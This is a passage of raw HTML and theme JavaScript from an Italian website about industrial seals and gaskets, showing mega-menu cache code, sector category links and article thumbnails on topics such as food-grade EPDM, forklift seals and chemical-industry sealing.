class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-telescopio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni per telescopi\" title=\"Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.30.45-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-telescopio\/\"  rel=\"bookmark\" title=\"Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo\">Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/uno-sguardo-alle-tenute-nel-cielo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uno sguardo alle tenute \u201cnel cielo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute per aeronautica\" title=\"Uno sguardo alle tenute \u201cnel cielo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-09.47.21-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/uno-sguardo-alle-tenute-nel-cielo\/\"  rel=\"bookmark\" title=\"Uno sguardo alle tenute \u201cnel cielo\u201d\">Uno sguardo alle tenute \u201cnel cielo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 402;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/le-sfide-dei-sistemi-di-tenuta-per-macchine-agricole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le sfide dei sistemi di tenuta per macchine agricole\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute per macchine agricole\" title=\"Le sfide dei sistemi di tenuta per macchine agricole\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.01.04-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/le-sfide-dei-sistemi-di-tenuta-per-macchine-agricole\/\"  rel=\"bookmark\" title=\"Le sfide dei sistemi di tenuta per macchine agricole\">Le sfide dei sistemi di tenuta per macchine agricole<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-10-05-alle-10.20.08-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"industria alimentare\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-15-alle-10.01.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\">Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-10.55.28-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\">FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-12.08.55-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\">Soluzioni di tenuta per birrifici pi\u00f9 sostenibili<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 403;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tecnologie-di-tenuta-e-obblighi-ambientali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tecnologie di tenuta e obblighi ambientali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute e obblighi ambientali\" title=\"Tecnologie di tenuta e obblighi ambientali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.05.38-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tecnologie-di-tenuta-e-obblighi-ambientali\/\"  rel=\"bookmark\" title=\"Tecnologie di tenuta e obblighi ambientali\">Tecnologie di tenuta e obblighi ambientali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 48;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-carrelli-elevatori\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per carrelli elevatori\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni per carrelli elevatori\" title=\"Soluzioni di tenuta per carrelli elevatori\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.58.53-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-carrelli-elevatori\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per carrelli elevatori\">Soluzioni di tenuta per carrelli elevatori<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/rendere-i-veicoli-piu-sicuri-efficienti-e-sostenibili-con-le-tenute\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute per veicoli\" title=\"Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-09.50.25-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/rendere-i-veicoli-piu-sicuri-efficienti-e-sostenibili-con-le-tenute\/\"  rel=\"bookmark\" title=\"Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute\">Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-motori-elettrici-di-nuova-generazione-i-requisiti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute rotanti ad alta velocit\u00e0 per le auto elettriche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute rotanti auto elettriche\" title=\"Tenute rotanti ad alta velocit\u00e0 per le auto elettriche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.20.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-motori-elettrici-di-nuova-generazione-i-requisiti\/\"  rel=\"bookmark\" title=\"Tenute rotanti ad alta velocit\u00e0 per le auto elettriche\">Tenute rotanti ad alta velocit\u00e0 per le auto elettriche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-auto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni per auto: quali scegliere?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni per auto\" title=\"Guarnizioni per auto: quali scegliere?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-08-01-alle-10.03.19-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-auto\/\"  rel=\"bookmark\" title=\"Guarnizioni per auto: quali scegliere?\">Guarnizioni per auto: quali scegliere?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 405;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/i-requisiti-delle-tenute-per-il-settore-cartario\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I requisiti delle tenute per il settore cartario\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni industria cartaria\" title=\"I requisiti delle tenute per il settore cartario\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-11.36.15-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/i-requisiti-delle-tenute-per-il-settore-cartario\/\"  rel=\"bookmark\" title=\"I requisiti delle tenute per il settore cartario\">I requisiti delle tenute per il settore cartario<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 394;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-performanti-per-lindustria-chimica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta performanti per l&#8217;industria chimica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"soluzioni di tenuta per l&#039;industria chimica\" title=\"Soluzioni di tenuta performanti per l&#8217;industria chimica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.05.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-performanti-per-lindustria-chimica\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta performanti per l&#8217;industria chimica\">Soluzioni di tenuta performanti per l&#8217;industria chimica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20" id="tdi_21" data-td_block_id="tdi_20" data-td_filter_value="" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">All</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_22" data-td_block_id="tdi_20" data-td_filter_value="400" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_23" data-td_block_id="tdi_20" data-td_filter_value="402" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_24" data-td_block_id="tdi_20" data-td_filter_value="19" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_25" data-td_block_id="tdi_20" data-td_filter_value="403" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_26" data-td_block_id="tdi_20" data-td_filter_value="48" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_27" data-td_block_id="tdi_20" data-td_filter_value="405" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_28" data-td_block_id="tdi_20" data-td_filter_value="394" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_29" data-td_block_id="tdi_20" data-td_filter_value="395" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_30" data-td_block_id="tdi_20" data-td_filter_value="408" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_31" data-td_block_id="tdi_20" data-td_filter_value="407" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_32" data-td_block_id="tdi_20" data-td_filter_value="398" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_33" data-td_block_id="tdi_20" data-td_filter_value="399" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_34" data-td_block_id="tdi_20" data-td_filter_value="406" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_35" data-td_block_id="tdi_20" data-td_filter_value="396" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_36" data-td_block_id="tdi_20" data-td_filter_value="397" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_37" data-td_block_id="tdi_20" data-td_filter_value="93" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_38" data-td_block_id="tdi_20" data-td_filter_value="404" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_39" data-td_block_id="tdi_20" data-td_filter_value="401" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></div></div><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche/"  rel="bookmark" class="td-image-wrap " title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta" title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-10-05-alle-10.20.08-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche/"  rel="bookmark" title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal/"  rel="bookmark" class="td-image-wrap " title="Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal" ><img class="entry-thumb" src="[data-uri]" alt="industria alimentare" title="Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-09-15-alle-10.01.14-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal/"  rel="bookmark" title="Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal">Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc/"  rel="bookmark" class="td-image-wrap " title="FoodPro®, EPDM per alimenti di Trelleborg￼" ><img class="entry-thumb" src="[data-uri]" alt="" title="FoodPro®, EPDM per alimenti di Trelleborg￼" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-10.55.28-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
